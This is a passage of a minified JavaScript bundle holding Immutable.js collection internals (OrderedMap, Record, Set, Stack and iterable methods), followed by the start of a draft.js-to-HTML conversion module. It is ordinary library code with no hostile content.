a=z(e,o,0),s=z(r,o,o);if(a!=a||s!=s)return ek(t.toSeq().cacheResult(),e,r,n);var u=s-a;u==u&&(i=u<0?0:u);var c=ez(t);return c.size=0===i?i:t.size&&i||void 0,!n&&tn(t)&&i>=0&&(c.get=function(e,r){return(e=P(this,e))>=0&&e<i?t.get(e+a,r):r}),c.__iterateUncached=function(e,r){var o=this;if(0===i)return 0;if(r)return this.cacheResult().__iterate(e,r);var s=0,u=!0,c=0;return t.__iterate(function(t,r){if(!(u&&(u=s++<a)))return c++,!1!==e(t,n?r:c-1,o)&&c!==i}),c},c.__iteratorUncached=function(e,r){if(0!==i&&r)return this.cacheResult().__iterator(e,r);var o=0!==i&&t.__iterator(e,r),s=0,u=0;return new j(function(){for(;s++<a;)o.next();if(++u>i)return H();var t=o.next();return n||1===e?t:0===e?U(e,u-1,void 0,t):U(e,u-1,t.value[1],t)})},c}function eO(t,e,r,n){var i=ez(t);return i.__iterateUncached=function(i,o){var a=this;if(o)return this.cacheResult().__iterate(i,o);var s=!0,u=0;return t.__iterate(function(t,o,c){if(!(s&&(s=e.call(r,t,o,c))))return u++,i(t,n?o:u-1,a)}),u},i.__iteratorUncached=function(i,o){var a=this;if(o)return this.cacheResult().__iterator(i,o);var s=t.__iterator(2,o),u=!0,c=0;return new j(function(){var t,o,l;do{if((t=s.next()).done){if(n||1===i)return t;if(0===i)return U(i,c++,void 0,t);return U(i,c++,t.value[1],t)}var f=t.value;o=f[0],l=f[1],u&&(u=e.call(r,l,o,a))}while(u);return 2===i?t:U(i,o,l,t)})},i}function eD(t,e,r){var n=ez(t);return n.__iterateUncached=function(n,i){var o=0,a=!1;return function t(s,u){var c=this;s.__iterate(function(i,s){return(!e||u<e)&&y(i)?t(i,u+1):!1===n(i,r?s:o++,c)&&(a=!0),!a},i)}(t,0),o},n.__iteratorUncached=function(n,i){var o=t.__iterator(n,i),a=[],s=0;return new j(function(){for(;o;){var t=o.next();if(!1!==t.done){o=a.pop();continue}var u=t.value;if(2===n&&(u=u[1]),!((!e||a.length<e)&&y(u)))return r?t:U(n,s++,u,t);a.push(o),o=u.__iterator(n,i)}return H()})},n}function eT(t,e,r){e||(e=eN);var n=v(t),i=0,o=t.toSeq().map(function(e,n){return[n,e,i++,r?r(e,n,t):e]}).toArray();return o.sort(function(t,r){return e(t[3],r[3])||t[2]-r[2]}).forEach(n?function(t,e){o[e].length=2}:function(t,e){o[e]=t[1]}),n?G(o):m(t)?J(o):Z(o)}function eM(t,e,r){if(e||(e=eN),!r)return t.reduce(function(t,r){return eI(e,t,r)?r:t});var n=t.toSeq().map(function(e,n){return[e,r(e,n,t)]}).reduce(function(t,r){return eI(e,t[1],r[1])?r:t});return n&&n[0]}function eI(t,e,r){var n=t(r,e);return 0===n&&r!==e&&(null==r||r!=r)||n>0}function eA(t,e,r){var n=ez(t);return n.size=new Q(r).map(function(t){return t.size}).min(),n.__iterate=function(t,e){for(var r,n=this.__iterator(1,e),i=0;!(r=n.next()).done&&!1!==t(r.value,i++,this););return i},n.__iteratorUncached=function(t,n){var i=r.map(function(t){return t=p(t),V(n?t.reverse():t)}),o=0,a=!1;return new j(function(){var r;return(a||(a=(r=i.map(function(t){return t.next()})).some(function(t){return t.done})),a)?H():U(t,o++,e.apply(null,r.map(function(t){return t.value})))})},n}function eR(t,e){return tn(t)?e:t.constructor(e)}function eP(t){if(t!==Object(t))throw TypeError("Expected [K, V] tuple: "+t)}function eL(t){return tP(t.size),R(t)}function eK(t){return v(t)?h:m(t)?d:g}function ez(t){return Object.create((v(t)?G:m(t)?J:Z).prototype)}function eB(){return this._iter.cacheResult?(this._iter.cacheResult(),this.size=this._iter.size,this):Y.prototype.cacheResult.call(this)}function eN(t,e){return t>e?1:t<e?-1:0}function eF(t){var e=V(t);if(!e){if(!X(t))throw TypeError("Expected iterable or array-like: "+t);e=V(p(t))}return e}function ej(t,e){var r,n=function(o){if(o instanceof n)return o;if(!(this instanceof n))return new n(o);if(!r){r=!0;var a=Object.keys(t);(function(t,e){try{e.forEach(eV.bind(void 0,t))}catch(t){}})(i,a),i.size=a.length,i._name=e,i._keys=a,i._defaultValues=t}this._map=tL(o)},i=n.prototype=Object.create(eU);return i.constructor=n,n}f(eh,tL),eh.of=function(){return this(arguments)},eh.prototype.toString=function(){return this.__toString("OrderedMap {","}")},eh.prototype.get=function(t,e){var r=this._map.get(t);return void 0!==r?this._list.get(r)[1]:e},eh.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._map.clear(),this._list.clear(),this):ey()},eh.prototype.set=function(t,e){return ev(this,t,e)},eh.prototype.remove=function(t){return ev(this,t,k)},eh.prototype.wasAltered=function(){return this._map.wasAltered()||this._list.wasAltered()},eh.prototype.__iterate=function(t,e){var r=this;return this._list.__iterate(function(e){return e&&t(e[1],e[0],r)},e)},eh.prototype.__iterator=function(t,e){return this._list.fromEntrySeq().__iterator(t,e)},eh.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t),r=this._list.__ensureOwner(t);return t?eg(e,r,t,this.__hash):(this.__ownerID=t,this._map=e,this._list=r,this)},eh.isOrderedMap=ed,eh.prototype[x]=!0,eh.prototype[E]=eh.prototype.remove,f(em,G),em.prototype.get=function(t,e){return this._iter.get(t,e)},em.prototype.has=function(t){return this._iter.has(t)},em.prototype.valueSeq=function(){return this._iter.valueSeq()},em.prototype.reverse=function(){var t=this,e=ex(this,!0);return this._useKeys||(e.valueSeq=function(){return t._iter.toSeq().reverse()}),e},em.prototype.map=function(t,e){var r=this,n=eC(this,t,e);return this._useKeys||(n.valueSeq=function(){return r._iter.toSeq().map(t,e)}),n},em.prototype.__iterate=function(t,e){var r,n=this;return this._iter.__iterate(this._useKeys?function(e,r){return t(e,r,n)}:(r=e?eL(this):0,function(i){return t(i,e?--r:r++,n)}),e)},em.prototype.__iterator=function(t,e){if(this._useKeys)return this._iter.__iterator(t,e);var r=this._iter.__iterator(1,e),n=e?eL(this):0;return new j(function(){var i=r.next();return i.done?i:U(t,e?--n:n++,i.value,i)})},em.prototype[x]=!0,f(e_,J),e_.prototype.includes=function(t){return this._iter.includes(t)},e_.prototype.__iterate=function(t,e){var r=this,n=0;return this._iter.__iterate(function(e){return t(e,n++,r)},e)},e_.prototype.__iterator=function(t,e){var r=this._iter.__iterator(1,e),n=0;return new j(function(){var e=r.next();return e.done?e:U(t,n++,e.value,e)})},f(eb,Z),eb.prototype.has=function(t){return this._iter.includes(t)},eb.prototype.__iterate=function(t,e){var r=this;return this._iter.__iterate(function(e){return t(e,e,r)},e)},eb.prototype.__iterator=function(t,e){var r=this._iter.__iterator(1,e);return new j(function(){var e=r.next();return e.done?e:U(t,e.value,e.value,e)})},f(eS,G),eS.prototype.entrySeq=function(){return this._iter.toSeq()},eS.prototype.__iterate=function(t,e){var r=this;return this._iter.__iterate(function(e){if(e){eP(e);var n=y(e);return t(n?e.get(1):e[1],n?e.get(0):e[0],r)}},e)},eS.prototype.__iterator=function(t,e){var r=this._iter.__iterator(1,e);return new j(function(){for(;;){var e=r.next();if(e.done)return e;var n=e.value;if(n){eP(n);var i=y(n);return U(t,i?n.get(0):n[0],i?n.get(1):n[1],e)}}})},e_.prototype.cacheResult=em.prototype.cacheResult=eb.prototype.cacheResult=eS.prototype.cacheResult=eB,f(ej,tm),ej.prototype.toString=function(){return this.__toString(eW(this)+" {","}")},ej.prototype.has=function(t){return this._defaultValues.hasOwnProperty(t)},ej.prototype.get=function(t,e){if(!this.has(t))return e;var r=this._defaultValues[t];return this._map?this._map.get(t,r):r},ej.prototype.clear=function(){if(this.__ownerID)return this._map&&this._map.clear(),this;var t=this.constructor;return t._empty||(t._empty=eH(this,tY()))},ej.prototype.set=function(t,e){if(!this.has(t))throw Error('Cannot set unknown key "'+t+'" on '+eW(this));var r=this._map&&this._map.set(t,e);return this.__ownerID||r===this._map?this:eH(this,r)},ej.prototype.remove=function(t){if(!this.has(t))return this;var e=this._map&&this._map.remove(t);return this.__ownerID||e===this._map?this:eH(this,e)},ej.prototype.wasAltered=function(){return this._map.wasAltered()},ej.prototype.__iterator=function(t,e){var r=this;return h(this._defaultValues).map(function(t,e){return r.get(e)}).__iterator(t,e)},ej.prototype.__iterate=function(t,e){var r=this;return h(this._defaultValues).map(function(t,e){return r.get(e)}).__iterate(t,e)},ej.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map&&this._map.__ensureOwner(t);return t?eH(this,e,t):(this.__ownerID=t,this._map=e,this)};var eU=ej.prototype;function eH(t,e,r){var n=Object.create(Object.getPrototypeOf(t));return n._map=e,n.__ownerID=r,n}function eW(t){return t._name||t.constructor.name||"Record"}function eV(t,e){Object.defineProperty(t,e,{get:function(){return this.get(e)},set:function(t){tg(this.__ownerID,"Cannot set on an immutable record."),this.set(e,t)}})}function eq(t){return null==t?e$():eX(t)&&!b(t)?t:e$().withMutations(function(e){var r=g(t);tP(r.size),r.forEach(function(t){return e.add(t)})})}function eX(t){return!!(t&&t[eY])}eU[E]=eU.remove,eU.deleteIn=eU.removeIn=tB.removeIn,eU.merge=tB.merge,eU.mergeWith=tB.mergeWith,eU.mergeIn=tB.mergeIn,eU.mergeDeep=tB.mergeDeep,eU.mergeDeepWith=tB.mergeDeepWith,eU.mergeDeepIn=tB.mergeDeepIn,eU.setIn=tB.setIn,eU.update=tB.update,eU.updateIn=tB.updateIn,eU.withMutations=tB.withMutations,eU.asMutable=tB.asMutable,eU.asImmutable=tB.asImmutable,f(eq,tb),eq.of=function(){return this(arguments)},eq.fromKeys=function(t){return this(h(t).keySeq())},eq.prototype.toString=function(){return this.__toString("Set {","}")},eq.prototype.has=function(t){return this._map.has(t)},eq.prototype.add=function(t){return eJ(this,this._map.set(t,!0))},eq.prototype.remove=function(t){return eJ(this,this._map.remove(t))},eq.prototype.clear=function(){return eJ(this,this._map.clear())},eq.prototype.union=function(){var t=l.call(arguments,0);return 0===(t=t.filter(function(t){return 0!==t.size})).length?this:0!==this.size||this.__ownerID||1!==t.length?this.withMutations(function(e){for(var r=0;r<t.length;r++)g(t[r]).forEach(function(t){return e.add(t)})}):this.constructor(t[0])},eq.prototype.intersect=function(){var t=l.call(arguments,0);if(0===t.length)return this;t=t.map(function(t){return g(t)});var e=this;return this.withMutations(function(r){e.forEach(function(e){t.every(function(t){return t.includes(e)})||r.remove(e)})})},eq.prototype.subtract=function(){var t=l.call(arguments,0);if(0===t.length)return this;t=t.map(function(t){return g(t)});var e=this;return this.withMutations(function(r){e.forEach(function(e){t.some(function(t){return t.includes(e)})&&r.remove(e)})})},eq.prototype.merge=function(){return this.union.apply(this,arguments)},eq.prototype.mergeWith=function(t){var e=l.call(arguments,1);return this.union.apply(this,e)},eq.prototype.sort=function(t){return eQ(eT(this,t))},eq.prototype.sortBy=function(t,e){return eQ(eT(this,e,t))},eq.prototype.wasAltered=function(){return this._map.wasAltered()},eq.prototype.__iterate=function(t,e){var r=this;return this._map.__iterate(function(e,n){return t(n,n,r)},e)},eq.prototype.__iterator=function(t,e){return this._map.map(function(t,e){return e}).__iterator(t,e)},eq.prototype.__ensureOwner=function(t){if(t===this.__ownerID)return this;var e=this._map.__ensureOwner(t);return t?this.__make(e,t):(this.__ownerID=t,this._map=e,this)},eq.isSet=eX;var eY="@@__IMMUTABLE_SET__@@",eG=eq.prototype;function eJ(t,e){return t.__ownerID?(t.size=e.size,t._map=e,t):e===t._map?t:0===e.size?t.__empty():t.__make(e)}function eZ(t,e){var r=Object.create(eG);return r.size=t?t.size:0,r._map=t,r.__ownerID=e,r}function e$(){return s||(s=eZ(tY()))}function eQ(t){return null==t?e3():e0(t)?t:e3().withMutations(function(e){var r=g(t);tP(r.size),r.forEach(function(t){return e.add(t)})})}function e0(t){return eX(t)&&b(t)}eG[eY]=!0,eG[E]=eG.remove,eG.mergeDeep=eG.merge,eG.mergeDeepWith=eG.mergeWith,eG.withMutations=tB.withMutations,eG.asMutable=tB.asMutable,eG.asImmutable=tB.asImmutable,eG.__empty=e$,eG.__make=eZ,f(eQ,eq),eQ.of=function(){return this(arguments)},eQ.fromKeys=function(t){return this(h(t).keySeq())},eQ.prototype.toString=function(){return this.__toString("OrderedSet {","}")},eQ.isOrderedSet=e0;var e1=eQ.prototype;function e2(t,e){var r=Object.create(e1);return r.size=t?t.size:0,r._map=t,r.__ownerID=e,r}function e3(){return u||(u=e2(ey()))}function e5(t){return null==t?e9():e6(t)?t:e9().unshiftAll(t)}function e6(t){return!!(t&&t[e4])}e1[x]=!0,e1.__empty=e3,e1.__make=e2,f(e5,t_),e5.of=function(){return this(arguments)},e5.prototype.toString=function(){return this.__toString("Stack [","]")},e5.prototype.get=function(t,e){var r=this._head;for(t=P(this,t);r&&t--;)r=r.next;return r?r.value:e},e5.prototype.peek=function(){return this._head&&this._head.value},e5.prototype.push=function(){if(0==arguments.length)return this;for(var t=this.size+arguments.length,e=this._head,r=arguments.length-1;r>=0;r--)e={value:arguments[r],next:e};return this.__ownerID?(this.size=t,this._head=e,this.__hash=void 0,this.__altered=!0,this):e8(t,e)},e5.prototype.pushAll=function(t){if(0===(t=d(t)).size)return this;tP(t.size);var e=this.size,r=this._head;return(t.reverse().forEach(function(t){e++,r={value:t,next:r}}),this.__ownerID)?(this.size=e,this._head=r,this.__hash=void 0,this.__altered=!0,this):e8(e,r)},e5.prototype.pop=function(){return this.slice(1)},e5.prototype.unshift=function(){return this.push.apply(this,arguments)},e5.prototype.unshiftAll=function(t){return this.pushAll(t)},e5.prototype.shift=function(){return this.pop.apply(this,arguments)},e5.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._head=void 0,this.__hash=void 0,this.__altered=!0,this):e9()},e5.prototype.slice=function(t,e){if(K(t,e,this.size))return this;var r,n=z(t,this.size,0);if(z(e,r=this.size,r)!==this.size)return t_.prototype.slice.call(this,t,e);for(var i=this.size-n,o=this._head;n--;)o=o.next;return this.__ownerID?(this.size=i,this._head=o,this.__hash=void 0,this.__altered=!0,this):e8(i,o)},e5.prototype.__ensureOwner=function(t){return t===this.__ownerID?this:t?e8(this.size,this._head,t,this.__hash):(this.__ownerID=t,this.__altered=!1,this)},e5.prototype.__iterate=function(t,e){if(e)return this.reverse().__iterate(t);for(var r=0,n=this._head;n&&!1!==t(n.value,r++,this);)n=n.next;return r},e5.prototype.__iterator=function(t,e){if(e)return this.reverse().__iterator(t);var r=0,n=this._head;return new j(function(){if(n){var e=n.value;return n=n.next,U(t,r++,e)}return H()})},e5.isStack=e6;var e4="@@__IMMUTABLE_STACK__@@",e7=e5.prototype;function e8(t,e,r,n){var i=Object.create(e7);return i.size=t,i._head=e,i.__ownerID=r,i.__hash=n,i.__altered=!1,i}function e9(){return c||(c=e8(0))}function rt(t,e){var r=function(r){t.prototype[r]=e[r]};return Object.keys(e).forEach(r),Object.getOwnPropertySymbols&&Object.getOwnPropertySymbols(e).forEach(r),t}e7[e4]=!0,e7.withMutations=tB.withMutations,e7.asMutable=tB.asMutable,e7.asImmutable=tB.asImmutable,e7.wasAltered=tB.wasAltered,p.Iterator=j,rt(p,{toArray:function(){tP(this.size);var t=Array(this.size||0);return this.valueSeq().__iterate(function(e,r){t[r]=e}),t},toIndexedSeq:function(){return new e_(this)},toJS:function(){return this.toSeq().map(function(t){return t&&"function"==typeof t.toJS?t.toJS():t}).__toJS()},toJSON:function(){return this.toSeq().map(function(t){return t&&"function"==typeof t.toJSON?t.toJSON():t}).__toJS()},toKeyedSeq:function(){return new em(this,!0)},toMap:function(){return tL(this.toKeyedSeq())},toObject:function(){tP(this.size);var t={};return this.__iterate(function(e,r){t[r]=e}),t},toOrderedMap:function(){return eh(this.toKeyedSeq())},toOrderedSet:function(){return eQ(v(this)?this.valueSeq():this)},toSet:function(){return eq(v(this)?this.valueSeq():this)},toSetSeq:function(){return new eb(this)},toSeq:function(){return m(this)?this.toIndexedSeq():v(this)?this.toKeyedSeq():this.toSetSeq()},toStack:function(){return e5(v(this)?this.valueSeq():this)},toList:function(){return t8(v(this)?this.valueSeq():this)},toString:function(){return"[Iterable]"},__toString:function(t,e){return 0===this.size?t+e:t+" "+this.toSeq().map(this.__toStringMapper).join(", ")+" "+e},concat:function(){var t=l.call(arguments,0);return eR(this,function(t,e){var r=v(t),n=[t].concat(e).map(function(t){return y(t)?r&&(t=h(t)):t=r?to(t):ta(Array.isArray(t)?t:[t]),t}).filter(function(t){return 0!==t.size});if(0===n.length)return t;if(1===n.length){var i=n[0];if(i===t||r&&v(i)||m(t)&&m(i))return i}var o=new Q(n);return r?o=o.toKeyedSeq():m(t)||(o=o.toSetSeq()),(o=o.flatten(!0)).size=n.reduce(function(t,e){if(void 0!==t){var r=e.size;if(void 0!==r)return t+r}},0),o}(this,t))},includes:function(t){return this.some(function(e){return tp(e,t)})},entries:function(){return this.__iterator(2)},every:function(t,e){tP(this.size);var r=!0;return this.__iterate(function(n,i,o){if(!t.call(e,n,i,o))return r=!1,!1}),r},filter:function(t,e){return eR(this,eE(this,t,e,!0))},find:function(t,e,r){var n=this.findEntry(t,e);return n?n[1]:r},findEntry:function(t,e){var r;return this.__iterate(function(n,i,o){if(t.call(e,n,i,o))return r=[i,n],!1}),r},findLastEntry:function(t,e){return this.toSeq().reverse().findEntry(t,e)},forEach:function(t,e){return tP(this.size),this.__iterate(e?t.bind(e):t)},join:function(t){tP(this.size),t=void 0!==t?""+t:",";var e="",r=!0;return this.__iterate(function(n){r?r=!1:e+=t,e+=null!=n?n.toString():""}),e},keys:function(){return this.__iterator(0)},map:function(t,e){return eR(this,eC(this,t,e))},reduce:function(t,e,r){var n,i;return tP(this.size),arguments.length<2?i=!0:n=e,this.__iterate(function(e,o,a){i?(i=!1,n=e):n=t.call(r,n,e,o,a)}),n},reduceRight:function(t,e,r){var n=this.toKeyedSeq().reverse();return n.reduce.apply(n,arguments)},reverse:function(){return eR(this,ex(this,!0))},slice:function(t,e){return eR(this,ek(this,t,e,!0))},some:function(t,e){return!this.every(ro(t),e)},sort:function(t){return eR(this,eT(this,t))},values:function(){return this.__iterator(1)},butLast:function(){return this.slice(0,-1)},isEmpty:function(){return void 0!==this.size?0===this.size:!this.some(function(){return!0})},count:function(t,e){return R(t?this.toSeq().filter(t,e):this)},countBy:function(t,e){var r,n;return r=this,n=tL().asMutable(),r.__iterate(function(i,o){n.update(t.call(e,i,o,r),0,function(t){return t+1})}),n.asImmutable()},equals:function(t){return th(this,t)},entrySeq:function(){var t=this;if(t._cache)return new Q(t._cache);var e=t.toSeq().map(ri).toIndexedSeq();return e.fromEntrySeq=function(){return t.toSeq()},e},filterNot:function(t,e){return this.filter(ro(t),e)},findLast:function(t,e,r){return this.toKeyedSeq().reverse().find(t,e,r)},first:function(){return this.find(L)},flatMap:function(t,e){var r,n;return eR(this,(r=this,n=eK(r),r.toSeq().map(function(i,o){return n(t.call(e,i,o,r))}).flatten(!0)))},flatten:function(t){return eR(this,eD(this,t,!0))},fromEntrySeq:function(){return new eS(this)},get:function(t,e){return this.find(function(e,r){return tp(r,t)},void 0,e)},getIn:function(t,e){for(var r,n=this,i=eF(t);!(r=i.next()).done;){var o=r.value;if((n=n&&n.get?n.get(o,k):k)===k)return e}return n},groupBy:function(t,e){return function(t,e,r){var n=v(t),i=(b(t)?eh():tL()).asMutable();t.__iterate(function(o,a){i.update(e.call(r,o,a,t),function(t){return(t=t||[]).push(n?[a,o]:o),t})});var o=eK(t);return i.map(function(e){return eR(t,o(e))})}(this,t,e)},has:function(t){return this.get(t,k)!==k},hasIn:function(t){return this.getIn(t,k)!==k},isSubset:function(t){return t="function"==typeof t.includes?t:p(t),this.every(function(e){return t.includes(e)})},isSuperset:function(t){return(t="function"==typeof t.isSubset?t:p(t)).isSubset(this)},keySeq:function(){return this.toSeq().map(rn).toIndexedSeq()},last:function(){return this.toSeq().reverse().first()},max:function(t){return eM(this,t)},maxBy:function(t,e){return eM(this,e,t)},min:function(t){return eM(this,t?ra(t):rc)},minBy:function(t,e){return eM(this,e?ra(e):rc,t)},rest:function(){return this.slice(1)},skip:function(t){return this.slice(Math.max(0,t))},skipLast:function(t){return eR(this,this.toSeq().reverse().skip(t).reverse())},skipWhile:function(t,e){return eR(this,eO(this,t,e,!0))},skipUntil:function(t,e){return this.skipWhile(ro(t),e)},sortBy:function(t,e){return eR(this,eT(this,e,t))},take:function(t){return this.slice(0,Math.max(0,t))},takeLast:function(t){return eR(this,this.toSeq().reverse().take(t).reverse())},takeWhile:function(t,e){var r,n;return eR(this,(r=this,(n=ez(r)).__iterateUncached=function(n,i){var o=this;if(i)return this.cacheResult().__iterate(n,i);var a=0;return r.__iterate(function(r,i,s){return t.call(e,r,i,s)&&++a&&n(r,i,o)}),a},n.__iteratorUncached=function(n,i){var o=this;if(i)return this.cacheResult().__iterator(n,i);var a=r.__iterator(2,i),s=!0;return new j(function(){if(!s)return H();var r=a.next();if(r.done)return r;var i=r.value,u=i[0],c=i[1];return t.call(e,c,u,o)?2===n?r:U(n,u,c,r):(s=!1,H())})},n))},takeUntil:function(t,e){return this.takeWhile(ro(t),e)},valueSeq:function(){return this.toIndexedSeq()},hashCode:function(){return this.__hash||(this.__hash=function(t){if(t.size===1/0)return 0;var e,r,n=b(t),i=v(t),o=n?1:0;return e=t.__iterate(i?n?function(t,e){o=31*o+rl(tC(t),tC(e))|0}:function(t,e){o=o+rl(tC(t),tC(e))|0}:n?function(t){o=31*o+tC(t)|0}:function(t){o=o+tC(t)|0}),r=tS(r=o,3432918353),r=tS(r<<15|r>>>-15,461845907),r=((r=tS(r<<13|r>>>-13,5))+3864292196|0)^e,r=tS(r^r>>>16,2246822507),r=tw((r=tS(r^r>>>13,3266489909))^r>>>16)}(this))}});var re=p.prototype;re[S]=!0,re[F]=re.values,re.__toJS=re.toArray,re.__toStringMapper=rs,re.inspect=re.toSource=function(){return this.toString()},re.chain=re.flatMap,re.contains=re.includes,function(){try{Object.defineProperty(re,"length",{get:function(){if(!p.noLengthWarning){var t;try{throw Error()}catch(e){t=e.stack}if(-1===t.indexOf("_wrapObject"))return console&&console.warn&&console.warn("iterable.length has been deprecated, use iterable.size or iterable.count(). This warning will become a silent error in a future version. "+t),this.size}}})}catch(t){}}(),rt(h,{flip:function(){return eR(this,ew(this))},findKey:function(t,e){var r=this.findEntry(t,e);return r&&r[0]},findLastKey:function(t,e){return this.toSeq().reverse().findKey(t,e)},keyOf:function(t){return this.findKey(function(e){return tp(e,t)})},lastKeyOf:function(t){return this.findLastKey(function(e){return tp(e,t)})},mapEntries:function(t,e){var r=this,n=0;return eR(this,this.toSeq().map(function(i,o){return t.call(e,[o,i],n++,r)}).fromEntrySeq())},mapKeys:function(t,e){var r=this;return eR(this,this.toSeq().flip().map(function(n,i){return t.call(e,n,i,r)}).flip())}});var rr=h.prototype;function rn(t,e){return e}function ri(t,e){return[e,t]}function ro(t){return function(){return!t.apply(this,arguments)}}function ra(t){return function(){return-t.apply(this,arguments)}}function rs(t){return"string"==typeof t?JSON.stringify(t):t}function ru(){return A(arguments)}function rc(t,e){return t<e?1:t>e?-1:0}function rl(t,e){return t^e+2654435769+(t<<6)+(t>>2)|0}return rr[w]=!0,rr[F]=re.entries,rr.__toJS=re.toObject,rr.__toStringMapper=function(t,e){return JSON.stringify(e)+": "+rs(t)},rt(d,{toKeyedSeq:function(){return new em(this,!1)},filter:function(t,e){return eR(this,eE(this,t,e,!1))},findIndex:function(t,e){var r=this.findEntry(t,e);return r?r[0]:-1},indexOf:function(t){var e=this.toKeyedSeq().keyOf(t);return void 0===e?-1:e},lastIndexOf:function(t){var e=this.toKeyedSeq().reverse().keyOf(t);return void 0===e?-1:e},reverse:function(){return eR(this,ex(this,!1))},slice:function(t,e){return eR(this,ek(this,t,e,!1))},splice:function(t,e){var r=arguments.length;if(e=Math.max(0|e,0),0===r||2===r&&!e)return this;t=z(t,t<0?this.count():this.size,0);var n=this.slice(0,t);return eR(this,1===r?n:n.concat(A(arguments,2),this.slice(t+e)))},findLastIndex:function(t,e){var r=this.toKeyedSeq().findLastKey(t,e);return void 0===r?-1:r},first:function(){return this.get(0)},flatten:function(t){return eR(this,eD(this,t,!1))},get:function(t,e){return(t=P(this,t))<0||this.size===1/0||void 0!==this.size&&t>this.size?e:this.find(function(e,r){return r===t},void 0,e)},has:function(t){return(t=P(this,t))>=0&&(void 0!==this.size?this.size===1/0||t<this.size:-1!==this.indexOf(t))},interpose:function(t){var e,r;return eR(this,(e=this,(r=ez(e)).size=e.size&&2*e.size-1,r.__iterateUncached=function(r,n){var i=this,o=0;return e.__iterate(function(e,n){return(!o||!1!==r(t,o++,i))&&!1!==r(e,o++,i)},n),o},r.__iteratorUncached=function(r,n){var i,o=e.__iterator(1,n),a=0;return new j(function(){return(!i||a%2)&&(i=o.next()).done?i:a%2?U(r,a++,t):U(r,a++,i.value,i)})},r))},interleave:function(){var t=[this].concat(A(arguments)),e=eA(this.toSeq(),J.of,t),r=e.flatten(!0);return e.size&&(r.size=e.size*t.length),eR(this,r)},last:function(){return this.get(-1)},skipWhile:function(t,e){return eR(this,eO(this,t,e,!1))},zip:function(){var t=[this].concat(A(arguments));return eR(this,eA(this,ru,t))},zipWith:function(t){var e=A(arguments);return e[0]=this,eR(this,eA(this,t,e))}}),d.prototype[C]=!0,d.prototype[x]=!0,rt(g,{get:function(t,e){return this.has(t)?t:e},includes:function(t){return this.has(t)},keySeq:function(){return this.valueSeq()}}),g.prototype.has=re.includes,rt(G,h.prototype),rt(J,d.prototype),rt(Z,g.prototype),rt(tm,h.prototype),rt(t_,d.prototype),rt(tb,g.prototype),{Iterable:p,Seq:Y,Collection:tv,Map:tL,OrderedMap:eh,List:t8,Stack:e5,Set:eq,OrderedSet:eQ,Record:ej,Range:ty,Repeat:td,is:tp,fromJS:tl}}()},47153:function(t){t.exports=function(){"use strict";function t(t,e){if(t)for(var r in t)({}).hasOwnProperty.call(t,r)&&e(r,t[r])}var e={unstyled:"p","header-one":"h1","header-two":"h2","header-three":"h3","header-four":"h4","header-five":"h5","header-six":"h6","unordered-list-item":"ul","ordered-list-item":"ol",blockquote:"blockquote",code:"pre"};function r(t){return t&&e[t]}function n(e){var r="";return t(e,function(t,e){e&&(r+="".concat(t,":").concat(e,";"))}),r}function i(t,e,r,n){var i=t[e];if("function"==typeof n){var o=n(i,r);if(o)return o}if("MENTION"===i.type)return'<a href="'.concat(i.data.url,'" class="wysiwyg-mention" data-mention data-value="').concat(i.data.value,'">').concat(r,"</a>");if("LINK"===i.type){var a=i.data.targetOption||"_self";return'<a href="'.concat(i.data.url,'" target="').concat(a,'">').concat(r,"</a>")}if("IMAGE"===i.type){var s=i.data.alignment;return s&&s.length?'<div style="text-align:'.concat(s,';"><img src="').concat(i.data.src,'" alt="').concat(i.data.alt,'" style="height: ').concat(i.data.height,";width: ").concat(i.data.width,'"/></div>'):'<img src="'.concat(i.data.src,'" alt="').concat(i.data.alt,'" style="height: ').concat(i.data.height,";width: ").concat(i.data.width,'"/>')}return"EMBEDDED_LINK"===i.type?'<iframe width="'.concat(i.data.width,'" height="').concat(i.data.height,'" src="').concat(i.data.src,'" frameBorder="0"></iframe>'):r}function o(t,e,r,n){var i=[],o=Array.from(t.text);if(o.length>0)for(var a,s,u,c,l=(a=t.text,s=t.inlineStyleRanges,u={BOLD:Array(a.length),ITALIC:Array(a.length),UNDERLINE:Array(a.length),STRIKETHROUGH:Array(a.length),CODE:Array(a.length),SUPERSCRIPT:Array(a.length),SUBSCRIPT:Array(a.length),COLOR:Array(a.length),BGCOLOR:Array(a.length),FONTSIZE:Array(a.length),FONTFAMILY:Array(a.length),length:a.length},s&&s.length>0&&s.forEach(function(t){for(var e=t.offset,r=e+t.length,n=e;n<r;n+=1)0===t.style.indexOf("color-")?u.COLOR[n]=t.style.substring(6):0===t.style.indexOf("bgcolor-")?u.BGCOLOR[n]=t.style.substring(8):0===t.style.indexOf("fontsize-")?u.FONTSIZE[n]=t.style.substring(9):0===t.style.indexOf("fontfamily-")?u.FONTFAMILY[n]=t.style.substring(11):u[t.style]&&(u[t.style][n]=!0)}),u),f=r;f<n;f+=1)f!==r&&function(t,e,r){var n=!0;return r>0&&r<t.length?e.forEach(function(e){n=n&&t[e][r]===t[e][r-1]}):n=!1,n}(l,e,f)?(c.text.push(o[f]),c.end=f+1):i.push(c={styles:function(t,e){var r={};return t.COLOR[e]&&(r.COLOR=t.COLOR[e]),t.BGCOLOR[e]&&(r.BGCOLOR=t.BGCOLOR[e]),t.FONTSIZE[e]&&(r.FONTSIZE=t.FONTSIZE[e]),t.FONTFAMILY[e]&&(r.FONTFAMILY=t.FONTFAMILY[e]),t.UNDERLINE[e]&&(r.UNDERLINE=!0),t.ITALIC[e]&&(r.ITALIC=!0),t.BOLD[e]&&(r.BOLD=!0),t.STRIKETHROUGH[e]&&(r.STRIKETHROUGH=!0),t.CODE[e]&&(r.CODE=!0),t.SUBSCRIPT[e]&&(r.SUBSCRIPT=!0),t.SUPERSCRIPT[e]&&(r.SUPERSCRIPT=!0),r}(l,f),text:[o[f]],start:f,end:f+1});return i}function a(e,r,n,a){var s,u,c=[],l=(s=[],u=0,e.entityRanges.map(function(t){return{offset:t.offset,length:t.length,key:t.key,type:"ENTITY"}}).concat(function(t,e){var r=[];if(e){for(var n=0,i=0,o=t,a=e.trigger||"#",s=e.separator||" ";o.length>0&&i>=0;)if(o[0]===a?(i=0,n=0,o=o.substr(a.length)):(i=o.indexOf(s+a))>=0&&(o=o.substr(i+(s+a).length),n+=i+s.length),i>=0){var 